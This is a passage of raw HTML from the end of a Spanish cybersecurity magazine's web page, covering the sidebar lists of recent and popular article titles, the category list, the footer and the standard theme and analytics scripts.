        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso/" rel="bookmark" class="td-image-wrap" title="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6415-respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6415-respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6415-respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso" title="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/respuesta-a-incidentes-ciberneticos-bien-hecha-pasar-del-panico-al-proceso/" rel="bookmark" title="Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso">Respuesta a incidentes cibernéticos bien hecha: pasar del pánico al proceso</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T10:50:29+00:00" >18 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/uso-del-aumento-del-personal-de-ti-para-reforzar-la-seguridad-y-el-cumplimiento-de-la-nube/" rel="bookmark" class="td-image-wrap" title="Uso del aumento del personal de TI para reforzar la seguridad y el cumplimiento de la nube"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6411-uso-del-aumento-del-personal-de-ti-para-reforzar-la-seguridad-y-el-cumplimiento-de-la-nube-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6411-uso-del-aumento-del-personal-de-ti-para-reforzar-la-seguridad-y-el-cumplimiento-de-la-nube-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2026/01/6411-uso-del-aumento-del-personal-de-ti-para-reforzar-la-seguridad-y-el-cumplimiento-de-la-nube-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Uso del aumento del personal de TI para reforzar la seguridad y el cumplimiento de la nube" title="Uso del aumento del personal de TI para reforzar la seguridad y el cumplimiento de la nube" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/uso-del-aumento-del-personal-de-ti-para-reforzar-la-seguridad-y-el-cumplimiento-de-la-nube/" rel="bookmark" title="Uso del aumento del personal de TI para reforzar la seguridad y el cumplimiento de la nube">Uso del aumento del personal de TI para reforzar la seguridad...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T10:49:38+00:00" >17 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_28_696f52bfc3b84_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_28_696f52bfc3b84" ><script type="783c4437d5e5fb6dae339871-text/javascript">var block_td_uid_28_696f52bfc3b84 = new tdBlock();
block_td_uid_28_696f52bfc3b84.id = "td_uid_28_696f52bfc3b84";
block_td_uid_28_696f52bfc3b84.atts = '{"custom_title":"ENTRADAS POPULARES","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_28_696f52bfc3b84_rand","tdc_css_class":"td_uid_28_696f52bfc3b84_rand","tdc_css_class_style":"td_uid_28_696f52bfc3b84_rand_style"}';
block_td_uid_28_696f52bfc3b84.td_column_number = "1";
block_td_uid_28_696f52bfc3b84.block_type = "td_block_7";
block_td_uid_28_696f52bfc3b84.post_count = "3";
block_td_uid_28_696f52bfc3b84.found_posts = "1158";
block_td_uid_28_696f52bfc3b84.header_color = "";
block_td_uid_28_696f52bfc3b84.ajax_pagination_infinite_stop = "";
block_td_uid_28_696f52bfc3b84.max_num_pages = "386";
tdBlocksArray.push(block_td_uid_28_696f52bfc3b84);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ENTRADAS POPULARES</span></h4></div><div id=td_uid_28_696f52bfc3b84 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/redes-5g-labores-policia/" rel="bookmark" class="td-image-wrap" title="Las redes 5G dificultarán las labores de rastreo a la policía"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/5g-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/5g-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/08/5g-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Las redes 5G dificultarán las labores de rastreo a la policía" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/redes-5g-labores-policia/" rel="bookmark" title="Las redes 5G dificultarán las labores de rastreo a la policía">Las redes 5G dificultarán las labores de rastreo a la policía</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-01T13:00:54+00:00" >1 agosto, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/mensaje-bomba-en-whatsapp/" rel="bookmark" class="td-image-wrap" title="Mensaje bomba en WhatsApp"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2023/06/girl-typing-phone-message-on-social-network-at-nig-2021-08-26-15-46-10-utc-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2023/06/girl-typing-phone-message-on-social-network-at-nig-2021-08-26-15-46-10-utc-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2023/06/girl-typing-phone-message-on-social-network-at-nig-2021-08-26-15-46-10-utc-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mensaje bomba en WhatsApp" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/mensaje-bomba-en-whatsapp/" rel="bookmark" title="Mensaje bomba en WhatsApp">Mensaje bomba en WhatsApp</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-05T09:35:16+00:00" >5 junio, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/destacado/ataque-phishing/" rel="bookmark" class="td-image-wrap" title="Previene un ataque Phishing"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/formación-básica-ataque-phishing-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/formación-básica-ataque-phishing-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/06/formación-básica-ataque-phishing-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Previene un ataque Phishing" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/destacado/ataque-phishing/" rel="bookmark" title="Previene un ataque Phishing">Previene un ataque Phishing</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-21T09:00:02+00:00" >21 junio, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_29_696f52bfcd9db_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_29_696f52bfcd9db" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/"><span class="td-cat-name">Actualidad</span><span class="td-cat-no">956</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/"><span class="td-cat-name">Noticias al día</span><span class="td-cat-no">366</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/destacado/"><span class="td-cat-name">Destacado</span><span class="td-cat-no">270</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/ataques-y-amenazas/"><span class="td-cat-name">Ataques y amenazas</span><span class="td-cat-no">221</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/consejos-de-ciberseguridad/"><span class="td-cat-name">Consejos de ciberseguridad</span><span class="td-cat-no">71</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/"><span class="td-cat-name">Aprende ciberseguridad</span><span class="td-cat-no">59</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/aprende-ciberseguridad/formacion-basica-para-usuarios/"><span class="td-cat-name">Formación básica para usuarios</span><span class="td-cat-no">47</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/"><span class="td-cat-name">Eventos</span><span class="td-cat-no">30</span></a></li><li><a href="https://www.ciberseguridadpyme.es/ciberseguridad/soluciones-para-pymes/"><span class="td-cat-name">Soluciones para PYMES</span><span class="td-cat-no">26</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.ciberseguridadpyme.es/"><img class="td-retina-data" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2_blanco-300x57.png" data-retina="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2_blanco.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Somos una revista dedicada a la ciberseguridad, enfocada las medianas y pequeñas empresas. Con el objetivo de llevar la ciberseguridad a la sociedad y a las PYMES, y de mostrar una rama esencial para una sociedad global interconectada.<div class="footer-email-wrap">Contáctanos: <a href="/cdn-cgi/l/email-protection#95e7f0e3fce6e1f4d5f6ecf7f0e7f0fae5bbf6faf8"><span class="__cf_email__" data-cfemail="a4d6c1d2cdd7d0c5e4c7ddc6c1d6c1cbd48ac7cbc9">[email&#160;protected]</span></a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ciberseguridad_pyme/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/14060882/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Cyber_PYME" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-594" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-first td-menu-item td-normal-menu menu-item-594"><a href="https://www.ciberseguridadpyme.es/actualidad/editorial/bienvenidos-a-ciberseguridadpyme/">Nosotros</a></li>
<li id="menu-item-791" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-791"><a href="https://www.ciberseguridadpyme.es/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-792"><a rel="privacy-policy" href="https://www.ciberseguridadpyme.es/politica-privacidad/">Política de privacidad</a></li>
<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-795"><a href="https://www.ciberseguridadpyme.es/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-1200" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1200"><a href="https://www.ciberseguridadpyme.es/contactanos/">Contacto</a></li>
<li id="menu-item-2686" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2686"><a href="https://www.cybereop.com/formacion/mejores-masters-en-ciberseguridad.html">Mejor Master Ciberseguridad</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Revista Ciberseguridad para Empresas : CyberEOP                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="783c4437d5e5fb6dae339871-text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDZHNLN" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 696f52bfd55b0
    -->

    		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="783c4437d5e5fb6dae339871-text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.ciberseguridadpyme.es/seguridad-informatica/originales/?amp=1">
				Ir a la versión móvil			</a>
		</div>

				<script type="783c4437d5e5fb6dae339871-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="783c4437d5e5fb6dae339871-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="783c4437d5e5fb6dae339871-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=63d427d0bf1ccf261a43d975fb1dddb0" id="tdb_js_posts_autoload-js"></script>
<script type="783c4437d5e5fb6dae339871-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1" id="td-site-min-js"></script>
<script type="783c4437d5e5fb6dae339871-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=63d427d0bf1ccf261a43d975fb1dddb0" id="tdb_js_files_for_front-js"></script>
<script type="783c4437d5e5fb6dae339871-text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDZHNLN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- JS generated by theme -->

<script type="783c4437d5e5fb6dae339871-text/javascript">
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="783c4437d5e5fb6dae339871-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"96885c77c25642b8b6a087929f33df81","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>